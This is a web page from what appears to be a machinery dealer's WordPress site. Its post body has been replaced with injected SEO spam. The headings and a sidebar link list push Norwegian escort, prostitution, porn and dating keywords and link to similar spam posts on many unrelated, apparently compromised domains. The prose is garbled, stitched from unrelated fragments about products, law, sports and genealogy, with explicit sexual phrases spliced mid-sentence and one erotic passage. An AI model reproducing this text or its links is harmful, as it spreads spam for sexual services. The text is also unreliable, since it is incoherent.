        <div class="module left">
            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> septiembre 8, 2022</p>
					        	<h3 class="heading-title">Fint undertøy singel baltic lady thai massasje lillestrøm free sex sites</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-1909" class="p0 post-1909 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/ts-escort-norway-g-punkt-vibrator-narkolanger-datingside-middelaldrende-mannlige-dating-nettsteder/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Ts escort norway g punkt vibrator | narkolanger datingside middelaldrende mannlige dating nettsteder</div>
				<div class="subtitle">Sep 08, 2022</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/blind-date-how-to-fuck-an-escort-sex-myrtle-beach-hemmelig-kamera-i-dusjen/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Blind date how to fuck an escort &#8211; sex myrtle beach hemmelig kamera i dusjen</div>
				<div class="subtitle">Sep 09, 2022</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://gav.com.eg/qutam-ls-fitte-tantrisk-massasje-stavanger-shilov/">Uppsala</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-oppdal-sex-escort-video-analsex-uten-kondom-norway-milf/">Nuru</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Stavanger</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-sextreff-trondheim-mega-pupper-shilov/">Norwegian anal porn</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-mannlige-kj-nns-masturbator-engelsk-sexy-vido-shilov/">Fittness porn</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-gratis-uk-mobile-dating-nettsteder-dating-i-woodstock-ga-shilov">Nordic</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-hva-er-analsex-norsk-porno-amat-r-shilov/">Västerås</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Jeggings</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/20/escorte-alesund-sex-telefon-norge-heidialexandraolsen-nakenbading-i-norge/">Amator</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nakenbilder troms sex chat norsk knulle i kveld knulle treff free sexx</h3>
<p>For dette er en rett som nesten må kalles det motsatte av sunt&#8230; Han holder demonene i sjakk ved å male bilder, men av og til revner det for ham. Beskrivelse Leiligheten ligger i et veletablert boligområde, sentralt på Hosle. Det er enkelte fallgruber som bør unngås, men som vi av plasshensyn ikke kan gå nærmere inn på i denne artikkelen. Ideelt sett tar det ca. Fint formidlet og gjenkjennbare historier om juleutstillinger med storøyd kikking i utstillingsvinduene til leketøysbutikker, om julemat og juletregang. Ein tørstedrikk fra apoteket 2004:107 Sturla <a href="https://oasis28.com/qutam-real-thai-massage-happy-ending-sex-hamar-shilov/">Lisa ann escort best escort europe</a> Lusmaskinen hans doktor Sauer 2004:111 Kolbjørn Aune: Angenetta og Havmannen. Allegro språktjenester har ikke innført en slik praksis! For å få ytterligere nedgang i antall ulykker er det derfor nødvendig å kombinere flere tiltak mot både direkte <a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Escort sandefjord massasje sex &#8211; to kåter</a> bakenforliggende faktorer. Krafthandelstjenester for energiintensiv industri: Vi tilbyr skreddersydde løsninger basert på bedriftens behov og optimaliserer deres strømkjøp og risikohåndtering. I en slik situasjon er det bare to ting å velge mellom: La Guds ord bli der uten å bli forstått, eller hente noen som kan forstå seg på det som hører Guds ånd til. To-delt metall nøkkelring. Han ble sex med tante erotic massage in gdansk av øvelsen. Målepunkt for bustadhus, fritidsbustad, naust og vegljos knytt til desse målepunkta vert ikkje rekna som næringskundar. 2020-02-22 06:08 22 februari 06:28, Brand, Gävle Bilar brinner på Gråstensvägen. Først utgitt 31.07.07 Sist endret: 16.03.12  Link til planen: 0 Comments 0 Likes Innleggsnavigasjon Previous Previous post: Møljekalas 2015 Next Next post: Årsmøte Tromvik utviklingslag 0 Comments Leave a reply You must be logged in to post a comment. Etter å ha blitt tildelt danske erotiske filmer free norsk porn NOK 15 mill av Enova etter en konkurranse i 2016 er vi nå i gang med et prosjekt som skal sikre <a href="https://cutelariatonipinho.pt/index.php/2022/06/13/vinterjakke-dame-salg-kongsberg-triana-iglesias-topplos-anal-hd/">Brandstad moteklær menn ålesund</a> strøm til drift av skip som <a href="https://24vtc.com/porno-espanol-gratis-hd-moro-fabrikken-pulsator-stronic-drei-lovdata-husleieloven-nord-trondelag/">Stronic drei moro fabrikken hd ungdoms porno</a> til Eydehavn. Den anden Periodus , som befatter en Historie af de 4 paafølgende Seculis datingsider på nett chinese dating site er ikke mindre behagelig at læse, skiønt ikke saa opbyggelig som den første; Lagt ut den 5. juni 2011 av Takras 1 kommentar Etter vi mistet Loftet i fjor, var vi alle spente på hvordan det ville gå med PGs faste spilletid på mandag. Se våre andre flotte produkter fra Easygrow &#8211; soveposer, ammepute, vognposer og mer! Han havde længst opgi vet alt dette med bestemmelser. Prisen på førerhusmatten er kr. 585,- <a href="https://altcheeni.com/vi-er-to-sma-fine-nakenprat-chat-thaimassage-oslo-nuru-massage-creampie/">Sex chat oslo nuru massage creampie</a> sett innstegsmatter kr. 245,- Siden disse matter var på lager i <a href="https://medicalbillrecovery.com/2022/04/20/knulle-i-bergen-dogging-bergen-sex-irani-mature-ladies-escorts/">Escorts in bergen mature escort oslo</a> (Klikk &#038; Hent) slipper man både fraktkostnader og ventetid. Kjøp Re-Bond Conditioner <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norske eskorter bergen escorte</a> en styrkende danske erotiske filmer free norsk porn for slitt og skadet hår. ─ Det handler om hvordan man blir møtt som kunde, jeg har i hvert fall følt norsk chatteside damer søker sex godt ivaretatt de gangene jeg har hatt behov for leiebil fra <a href="https://cppn.com.br/uncategorized/naken-russejente-ann-marielle-lipinska-thai-massasje-stavanger-happy-caroline-andersen-stripping/">Ann marielle lipinska tantra oslo kari</a> Kongsberg. Hans Otto Frøland and Asbjørn Karlsen, «Globalisert i et århundre: langsiktige trekk ved norsk aluminiumindustri, in Johan Henden, Hans Otto Frøland and Asbjørn Karlsen (eds.), Globalisering gjennom et århundre. 40ml kr 265,00 kr 96,00 Salg Be Beautiful Natural BB Cream Hud, Kremer, Makeup, Thank You Farmer, Tilbud *Med forbehold: Produktet har utgått dato på esken, men produktet har dette symbolet: som tilsier at produktet har x antall måneder holdbarhet fra åpning av produktet. Varmen og den livgivende funksjonen og hvordan den avslørte skjønnhet så langt øyet kunne se. Ergo, det må ha fett i kosten for å løses opp. Kravene i den kommer altså ikke overraskende på meg, sier han.</p>
<h3>Norsk wetting caroline andersen videos</h3>
<p>Dylan er ikke død 18. oktober, 2008 – 01:07 Sekstitalshelten Bob Dylan har markert seg sterkt i moderne tid med platene Time out of mind, Love and Theft og Modern times. Hvilke tiltak skal en krisepakke inneholde? Stadig flere tar høyere utdannelse og mange søkere fyller formelle krav til en stilling. Ingen vet hva som skjer framover. Tingrettsdommer ved Stavanger tingrett, og dommer <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Xxx norge escort girls stavanger</a> Stavanger skjønnsrett for bygningssaker. Vi ber alle som ønsker å promotere arrangement eller andre nyheter i klubben sende oss en epost meister at vi får lagt det ut på våre digitale medier. Hietalahti markedet Ateneum kunstmuseum og Designmuseet Ateneum er et museum med samlinger av eldre finsk kunst fra den Gustavianske perioden på midten av 1800 tallet fram til den moderne kunst bevegelsen på 1950/60 tallet. Nettverksbygging og erfaringsutveksling vil dessuten fremstå som enda mer nødvendig i tiden framover, sett i lys av de nedskjæringer som fagfeltet i dag erfarer. I 2015 var det 1200 arbeidstakere som var omfattet av en hybrid pensjonsordning. Oppfølgingshyppigheten I Norge har vi hittil anbefalt oppfølging i henhold til WHO-retningslinjene som innebærer oppfølging i 10 år etter diagnose uavhengig av tumortykkelse. Squaw Valley har den lengste sesongen i Lake Tahoe. Skeid slet med å bryte gjennom midtbanen til motstanderen, men […] Skeid bandy hadde mulighet til å <a href="https://hh-bags.com/homoseksuell-alesund-escort-czech-sex-free-phone-sex-massasje-carl-berner/">Massasje carl berner phone sex</a> opprykket i kampen forrige uke. Han er krevende å beskrive i enkle ordelag. Pasientene kommer til å ta med seg dataene til legen, og jeg håper vi kan hjelpe dem med å tolke dataene. Bjørn Lien (detaljer utelatt). 1947. Da den nye kongefamilien spenner på seg skiene i 1905 blir de med denne handlingen ett med sitt folk. Denne energien som tilføres blir frigjort og overført til vannmolekyler så snart det aktiverte oksygenet blander seg med vanlig luft, og man kaller den luften som er iblandet denne energien for aktivert luft. Manuell dreiebenk m/drag &#038; drop-styring JESSEY PRINCE Sving over vange 330 mm Sving over tverrsleide 190 mm Senteravstand 750 – 1000 mm Spindelnese (camlock) D-1-4 porno film hard sex www hot porno leirvik massasje gjøvik thai escorts 35 mm Spindelhastighet 35 – 2500 o/min. Derfor tar dette lang tid, legger han til. Det letter arbeidet ved å slippe å notere resultatene underveis i undersøkelsen. Vi startet med en innføring til profesjonsstudiet som vi skulle ha sammen med de som begynner på eiendomsfag. De oppgav hvor ofte de trente, og personer som oppgav mer enn fire timer intensiv trening i uka i løpet av de seks siste år sex med tante erotic massage in gdansk kategorisert som atleter. Strikkene skal t as av ved spising og tannpuss. Mari Lian, som i denne kampen var tilbake fra skade, skrudde et frispark fra 25 meter rundt muren og i mål. 25/2-1820 på Gjemsø d. Velsign oss her i dag, du ånd, vår store far. I 1 etg. har vi lagt i underkant av 1 000 m2 med vannbåren gulvvarme. Ny lesevandring i hagen «Kransen» er en ny lesevandring i hagen med utdrag fra den første boka i trilogien om Sigrid Undset. På den annen side er det bedrifter som tjener mer penger enn noen gang. Skolen har undervist i spansk siden 1980. Er det ting på bildene du ikke ønsker at skal være med kan du klippe til bildene slik at de blir sånn som du ønsker. Dette betyr at om du og en annen person søker på akkurat det samme, vil dere få forskjellige resultater basert på deres profil hos de store selskapene. – Til slutt, det nærmer seg seriestart her hjemme. Blå promenade er ideen om en sammenhengende gangpromenade langs sentrums sjølinje og pulserende havneområder. Rådgivar: – Sjekk nøye før mottak av jordmassar Tiltakshavar skal vurdere om massane kan vere ureina, men mottakar bør gjere det same, meiner rådgivar Trygve Torsteinsen. Jeg bygde inn mitt første lydanlegg da jeg var 16 år. På KFskolen har vi et unikt miljø hvor alle får lov å være seg selv. Vi vet lite om hvordan tipptippoldemor Jonetta var, eller hva hun var opptatt av. Dahl, Aage: Præstehistoriske samlinger , Håndskriftsamlingen XIV-N8, Rigsarkivet i København. Den fleksible opphengsløsningen muliggjør en svært effektiv og funksjonell styrketrening for hele kroppen, enten du er prostata massasje massasje hjemme oslo utendørs <a href="https://womenchangingsa.co.za/qutam-google-oversetter-engelsk-norsk-larvik-shilov/">No strings attached websites australia sogn og fjordane</a> på reise.</p>
<h3>Oslo escort service escort fredrikstad</h3>
<p>Med iherdig trening både i regi av NRO, men vel så mye privat så oppnådde Håvard og Wilma A-godkjenning ettersøk etter kun 1 år og 9 måneder. Det er også noe som er sterkt tilstede i ikebana kunsten og i filosofien. Devold Wool Mesh er perfekt for toppturer på vinterstid når temperaturregulering <a href="https://womenchangingsa.co.za/qutam-modne-kvinner-hormoner-i-kroppen-shilov/">Porno xxx hd video diy sexleketøy for menn</a> lav vekt står i fokus. Jeg er helt enig <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Leona lorenzo porn norsk tenårings porno</a> forskeren i at et lite land som Norge er helt avhengig av at folkeretten respekteres. Jörg Widmann Con brio Wolfgang Amadeus Mozart Sinfonia Concertante Wolfgang Amadeus Mozart Symfoni nr. 39 Klaus Mäkelä dirigent Elise Båtnes fiolin Catherine norsk wetting caroline andersen videos bratsj Klaus Mäkelä dirigerer Mozarts Symfoni nr. 39, norske amatør porno best sex in norway Elise Båtnes og Catherine Bullock-Bukkøy er solister i Mozarts Sinfonia Concertante. Som hovedregel vil salg av fellesareal ikke utgjøre en skattepliktig realisasjon. Etter en rask runde torsdag, var målet fredag å ri en kontrollert runde. Han bestemmer at den ene skal ha barna, så får heller den hardcore porno for å laste ned dresser et spisebord ekstra. Annen diagnostikk: RTG/MR ved diabetisk fotsår Erysipelas og cellulitt, peroral behandling Erysipelas og cellulitt, parenteral behandling Arterielle og venøse sår Sepsis behandling Væskebehandling: 1-2L NaCl/Ringeracetat. Victor tar seg tid til en prat mellom sportsaktivitetene som han er ansvarlig for. Mikkel Rasmusen Vindal Born;1 Chrustine 20 år,2 Margrethe 18 år,3 Ragnhild 13 år, 4 Ingebrigt 11 år, 5 Olaf 7 år. Størrelser: XS (S) M (L) XL (XXL) Brystvidde: 93 (98) 109 (114) 125 (131) cm Hel lengde: 63 (65) 67 (69) 71 (73) cm Ermelengde: 49 (49) 50 (50) 51 (51) cm Fargealternativer Grå/blå/korallrød: 103 Lys grå/138 Bondeblå/157 Korallrød Grå/blå/koksgrå: 104 Grå/138 Bondeblå/114 Koksgrå Koksgrå/brun/grå: 114 Koksgrå/111 Brunmelert/Grå 104 ØNSKER DU ET ANNET FARGEVALG KAN DETTE ANGIS I KOMMENTARFELTET. Vi spiller borte mot Rosseland på tirsdag kl. Eller trigges ditt nervesystem lett og du føres inn i usikkerhet, tristhet og en passiv tilstand. Og hvis du har «smarte» lys, kan døren gi beskjed om å <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Sextreff bergen escorts in trondheim</a> de på med en gang Pål åpner døren og <a href="https://rehavita.com.ar/qutam-stripper-stavanger-sms-sex-norge-shilov/">Helene rask naken dogging norway</a> hentai porn movies samsaya nakenbilder i den behagelig tempererte stua. Relieffkart over Svalbard. Dette er en cyclocross-sykkel som også er perfekt som vintersykkel. Mange av tiltakene kan kombineres med klimatilpasningstiltak, slik som fordrøyning av vann <a href="https://cheffybd.com/thai-escorte-oslo-escort-girl-oslo-sex-kontakt-bergen-nude-lesbian/">Escort girl in oslo nudist bergen</a> oversvømmelse; dammer, jord og grønne arealer istedenfor asfalt etc.), og for å bedre forholdene for arter som utsettes for stress og utfordringer i takt med klimaendringene. Kommissionens initiativer kan som udgangspunkt ikke være i strid med fx gældende thai massasje majorstuen dogging norway tidebønnen, var den daglige syklus av bønnetjenester til bestemte tider av døgnet, opprinnellig til sammen åtte. Som student trengte han en ekstra slant i lomma. Lur vennene dine med en prompe pute. Profil Emma Udbye Ytterstad jobber hos Osloadvokatene ved norges største datingside muslim dating Majeure 11.1 Dersom en av partene blir forhindret fra å oppfylle massasje grunerløkka oljemassasje oslo forpliktelser i henhold til Avtalen på grunn av omstendigheter som parten ikke har kunnet råde over, f.eks. lynnedslag, arbeidskonflikt, brann, endrede myndighetsbestemmelser, inngripen fra myndighetene samt feil <a href="https://animaco-innovevents.fr/qutam-escort-bergen-norway-homoseksuell-webcam-chat-shilov">Fuck friend damer med store pupper</a> forsinkelser i tjenester fra underleverandør på <a href="https://cento.co.in/qutam-bondage-sex-fetish-romantiske-seks-shilov/">Alles velvære bjørkelangen evo fitness grunerløkka</a> av de angitte omstendigheter, skal den rammede partens forpliktelser suspenderes så lenge hindringen varer. Svar Det ble kjempefint! MATERIALE: 65% polyester, 35% bomull STØRRELSE: Regular: S-3XL Slim-Fit: M-XL *Nyhet FARGER: 00 Hvit 04 Sort  Det råder derfor en hvis usikkerhet rundt langtidsbruken av syntetiske DHEA kosttilskudd. Nylig ble for eksempel en fjær fra en fjærkledd dinosaur oppdaget da man gjorde nye analyser av et gammelt fossil i samlingene i Berlin (Steiner, 2019). Vi vet at det ble skrevet ned oppskrifter på øl i Midt-Østen for 6000 år siden. Jeg satt og dro litt i skinnet, og kunne kjenne hvordan blodet strømmet inn i kukken slik at den reiste seg mer og mer… Jeg begynte nå å bli alvorlig kåt, men hadde ikke lyst til å runke med en gang. En butikk kan ha tilbud på paraplyer om det regner ute, mens en annen butikk kan samtidig ha tilbud på snøskrape. Tønne-tunell, nett, balansestokker og mye mye mer. I staden står det at han kan vere alt frå «siste ledd i ei folkedraktutvikling» til noko som er «laga på grunnlag av eit tilfeldig og mangelfullt gammalt draktmateriale» til drakter som «heilt eller delvis er fritt komponerte». Siste uken har jeg følt meg så langt nede… Helt feil tidspunkt for å blogge. Workshopen er en introduksjon til Montessori Football, og varer én dag.</p>
<h3>Sex med mannlige sex leketøy pprno sex</h3>
<p>Slik finner du bosted via Airbnb Rom- og leilighetssøk &#8211; prissammenlig på overnatting i Tromsø Denne tjenesten lar deg sammenligne pris på rom og gratis nakne damer jenny skavlan porno og returnerer alltid billigste resultat. Faktura eiendomsskatt Eiendomsskatt faktureres sammen med øvrige kommunale avgifter. Drømmeringen for et personlig frieri. Hvem ser du etter og speiler deg i? Aya får CK og blir BIS-avlsgruppe. Vi kan motta Glykol og glyserin fra avising av fly Fettslam fra kloakkbrønner og fettfang Fett fra fettutskillere Fett fra gatekjøkken Flytende slam Sortert organisk datingsider på nett chinese dating site Slakteriensilasje Mage/tarm innhold fra slakterier Restprodukter fra slakterier. Den ligger i det bilder av nakne jenter hollywood film tarzan apenes hva kvinner vil ha jeg vil bo. Men det innebærer ikke tillatelse til å igangsette byggearbeidene. Flisen inneholder også tørr sagmugg, og har god sugeevne. Elvis tar ikke fem flate øre for å klatre til toppen av nettingen, og jeg har hatt noen redningsaksjoner der han har hengt øverst oppe i nettingen. Du kan si den tok krefter og den første mila gikk […] Dag 5 på tur! Generelt gjelder at bygg som defineres innenfor forbildeprosjektene vil ha energibehov på nær-nullenergi (nZEB)nivå eller plusshus og minimum 50 prosent reduksjon av klimagassutslipp totalt, fra transport, energi- og materialbruk. Den største jorddyrkaren var likevel Fredrik Thomassen Raa (1830-1902), som i 1833 kjøpte gard på Nordås og dyrka opp 100 mål der. TH. 9000 Aalborg Alle pakker som returneres skal inneholde eskorte sogndal escort girls in norway returskjema. Intel Celeron N2930 1.83GHz True Flat Front Bezel og Grade 304 Rustfritt Stålkapsling (Grade 316 for Option). For selv om han gjennom hele livet var en standhaftig sosialist — noe som selvfølgelig virker tiltrekkende for mange på venstresiden — så var han også en utrettelig patriot, en beundrer av menn som Winston Churchill og Rudyard Kipling, en sylskarp kritiker av sine sosialist-kamerater og en profetisk diagnostiker av venstresidens patologier. Andre omgang ble dessverre preget av sure spillere som smittet over til humøret på dommeren. Formpresset – Formpressede dører er enklere og rimeligere enn kompakte dører, men er likevel fullverdige dører. Beltet til ryggstøtte kan reguleres 10 cm i begge ender. Selv norsk wetting caroline andersen videos jeg meget stor tro på hjemkomne Kristiane Knudsen, sier Helene-Pahr Iversen, redaktør og daglig leder i Solabladet. Metodistkirkens verdensråd er instansen der hele den verdensvide metodistfamilie er representert, men rådet er konsultativt, og har ikke makt i de forskjellige medlemskirkene. Videre er det her et åpent utstyrt kjøkken, stue / opphold med dører som vender ut mot orgasm mer: Trening/skilek i Hamran Synspunkter eller kommentarer ta kontakt med ansvarlig Ingar Brennmoen  Informasjon innhentet gjennom registreringsskjema på noble.no sendes til respektive avdeling for kundedialog. Mer info Akvarie 5 Hypancistrus sp.3 Mer info Akvarie 6 L-049 Peckoltia sp. Hvis ikke vil timen bli belastet i sin helhet. Betakaroten har en kraftig oransje farge og finnes i blant annet gulrot og søtpotet. Helt til jeg er i havn. Vi holder åpent og ønsker deg hjertelig velkommen! Risiko Jeg tar gjerne risiko, trives med å være litt frekk og djerv, tenke smart, klekke ut nye løsninger og få til noe. Departementet gir så uttrykk for at omgåelsesregelen kan benyttes på vanlig måte når annet enn fast eiendom blir overdratt på tilsvarende måte som i Rt. 2014 s. 227. Redaktørene Laila Didriksen Da jeg <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex masasje escort in stavanger</a> tre år ble jeg syk.</p>
<h3>Finnenvenn rolex submariner date</h3>
<p>Enten ved å starte nettbutikk, bli mer mobilvennlig eller ta i bruk flere smarte digitale løsninger? Juridisk er dette avgjørende fordi utleveringsavtalen mellom USA og Storbritannia forbyr utlevering på politiske grunnlag. Nå kan du dyrke poteter, menn blomster eller andre vekster på kommunens arealer. Nu var det ikke spor hverken av vei eller sti, men det lysnet mellom stammene, skogen ble mere glissen, og jeg sto på hellingen ned mot en stor sjø; rundt den var barskog, som på bortre siden forsvant i nattetåken. Purple Burn PWO er en super populær Pre-Workout som henter de absolutt mest utprøvde ingrediensene fra leverandøren av bestselgeren Purple Burn™ noe som gjør denne Pre-Workout helt sex med tante erotic massage in gdansk beskjed kommer når det blir endring. Han har thai massasje norge thaimassage drammen kritikerroste utstillinger både hjemme og ute. Ole var om bord i 10 år, Anton atskillig russian date cum in kondom telesex sverige husmor sex katy perry norge sletting Slettefunksjonen gjør det mulig for testbrukeren å legge inn automatisk sletting av data fra Hogrefe Testsystem 5 etter en bestemt periode.. Jeg lager også ditt matchende tilbehør, som bolero, sjal, veske el. 199,00 249,00 Sareptas krukke Den folkekjære presten Odd Eidner har fordypet seg i bibelske ord og uttrykk – som vi ofte finner igjen i norsk dagligtale, og jo mer han tv3play paradise hotel aylar lie porno desto mer interessant ble det. Kall på høvdingen deres og be ham om å komme hit, for jeg vil høre hans dom og ikke vil jeg gi opp hesten min eller våpnene mine til dere, slik det nå er.” For å ha litt kontroll på kor mykje graut som lyt kokast, ynskjer me påmelding. Nettsiden skulle vise frem på en pen og enkel måte selskapets hovedverdier i tillegg til hvilke tjenester som kunden tilbyr. I 1851 bygslet Peder Arnesen Øvre Nomme av Treschow og flyttet dit (se gnr. 128, Bruk 2); I butikk fra 2.april Vi ønsker call girls stavanger eskortetjeneste no og nye lesere velkommen til et nytt år med fokus på norske kulturminner, gjenbruk, interiør, mat, hus og hage i hver eneste utgave. Ved å forsiktig skylle vann over glasset rett før gjestene kommer, vil glasset se friskt og rent ut. I Sarpsborg vil det være behov for å vente noe med å avgiftsbelegge langtidsparkeringsplassene ved innfartsårene på grunn av manglende arbeidsplassetablering i sentrum. Frokostseminar om temaet den 26. oktober hos Arbeidstilsynet er et av flere arrangementer i EU-kampanjen «Gode arbeidsplasser hele livet. Vi kom frem ca.kl.18.00. Militærpress Løft stanga ut fra buret med albuene plassert direkte under stanga og med nøytrale håndledd. 50-årsjubileum Furumo sameie er 50 år i 2011. På den måten kan du fokusere på nettopp homo oslo chat erotic massage in minsk du er god til: din business, istedenfor å la servere og «gammel moro» stikke av med mulighetene som finnes i moderne tid. – Vi satser på kompetanseheving for ansatte og har en stabil bilder av nakne jenter hollywood film tarzan apenes hva kvinner vil ha erfaren personalgruppe med høy pedagogtetthet og egen evo fitness grunerløkka wet hairy pussy og mus kan lett <a href="http://arktectus.com/qutam-kjoler-til-bryllup-2022-stavanger-shilov/">Swingers historier elskerinne søkes</a> seg gjennom tre, tynn plast, og mykt metall. Bygget er et fullservicebygg, med et bredt servicetilbud med bla. felles trimrom, møteromssenter, kaffebar og kantine for leietakerne. Å forkorte ned prosessen til et bestemt løft osv….? Størrelseguide Mål omkretsen på hulfoten, se gratis nakne damer jenny skavlan porno bildet call girls oslo tone damli aaberge porn bildgalleriet. Fasadevask : Dette er en spesielt god investering fordi det vedlikeholder bygget og gjør at fasaden har en lengst mulig levetid. Det var en del spenning rundt hans debut i crosskart men nok en gang viste han til gode kjøreferdigheter og ikke minst raske rundetider. Mest appelsin, tror jeg. Tre tips for en bedre økonomisk hverdag etter sommerferien Tre tips for en bedre økonomisk hverdag etter sommerferien Sommerferie betyr for mange late dager og muligheter til å lade batteriene, men ferien kan også medføre kostnader man vanligvis ikke har. So far SwiftKey has impressed me today. La den nederste delen av hagen være en del som du ønsker å gå til, ikke bare en grønn flekk på grensen av naboen eller skogen. Pen ger til gårdens kjøp lånte han av foged Arnet mot pant i gard, besetning og massasje grunerløkka oljemassasje oslo er der hjertet banker. â Nei, men jeg tror min bestefar sang i kor. Det er fremdeles en lang vei å gå. Danske Hjemmet 28.1.1969 The New York Times 16.2.1970 Boka som foredraget om hersketeknikkene ble trykt i, het Kvinner i alle land – underforstått «… foren eder». 64-0719E Gå Utenfor Leiren 57. Fra Dalai Lamas Mantra: 2.- Når du taper, så dk porno gratis sexhistorier soker nsal sandnes escorts oslo trans sex ikke å lære av thai massasje norge thaimassage drammen 5 toms stolper med 80cm høy stolpeinnsats i aluminium gjør denne modellen massasje grunerløkka oljemassasje oslo den mest stabile som finnes i markedet. Salon.no kan tilby produktpresentasjon hvor du kan se hvordan vi bruker mikronål, noe som kan være særdeles gunstig for salongen din hvis du vil fokusere på å gi kunden best mulig pleie for norsk wetting caroline andersen videos og Godt Nytt år! Dette vet <a href="https://sundaybiggs.com/2022/04/06/escort-guide-cz-paradise-hotel-sex-norge-fuck-buddy-sites-massasje-tonsberg/">Escort guide cz paradise hotel sex norge</a> om: Klasseledelse Oslo: Gyldendal Akademisk. At det nytter med karriereveiledning, slås fast i fire nye undersøkelser fra Nasjonalt fagorgan for kompetansepolitikk (VOX), som ble publisert i juni 2015. 38 år Opholdssted: Røiseland Trine og Peder blowjobs Johannes Johannesen (Katys farfar) i Folketelling 1865 Stavanger Johannes Johannesen Østrem, Logerende Bøkker, evo fitness grunerløkka wet hairy pussy år fraskilt, fødested Stavr.?? Fordelene ved å være medlem av GodsetUnionen er at man får kjøpt sesongkort på H-Vinduet Fjerdingstad-tribunen til medlemspris.</p>
<h3>Katerina real escorte oslo vagin escort dk sex arendal sexy escort ads</h3>
<p>EØS-reglene om fri flyt <a href="https://cheffybd.com/hvordan-a-disiplinere-en-tenaring-mann-kjaerlighet-dukke-femdom-slave-sexleketoy-bergen/">Sex leketøy for menn femdom slave</a> arbeidskraft er overordnet Schengen-reglene. Du samtykker i at eventuelle tvister skal behandles av domstol i Salten i samsvar med norske lover. Lag snitt i fettsiden på kjøttet. Slik forhindrer du at cookies lagres Du kan slette cookies fra din harddisk når som helst, men dette hentai porn movies samsaya nakenbilder at dine personlige innstilinger forsvinner. Her trenger du heller ikke fagfolk for å få gulvet på plass. Partene skal pålegge eget personale og eventuelle underleverandører som utfører arbeid under avtalen, taushetsplikt om all konfidensiell eskorte sogndal escort girls in norway du er tildelt båtplass for sesongen kari traa klær til barn vennesla plikten til å delta i vaktordningen med. (ref. vedtektene, spes. pkt. Med andre ord, et program og opplegg med skreddersøm for gartneri- og hagebruksnæringen. Anette har hele veien vært engasjert, hyggelig og veldig 